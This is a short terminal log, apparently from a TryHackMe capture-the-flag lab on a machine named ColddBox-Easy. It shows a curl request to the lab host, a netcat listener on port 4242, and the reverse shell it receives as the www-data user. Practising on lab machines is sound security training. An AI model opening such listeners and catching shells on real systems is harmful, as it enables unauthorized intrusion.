 ~/ctf_challenges/TryHackMe/source on main! ⌚ 19:43:44
$ curl http://10.10.165.18/\?p\=100
~/ctf_challenges/TryHackMe/source on main! ⌚ 19:42:27
$ nc -vnlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.165.18 57502
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64
x86_64 GNU/Linux
 14:13:49 up 38 min,  0 users,  load average: 0.00, 1.74, 2.20
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$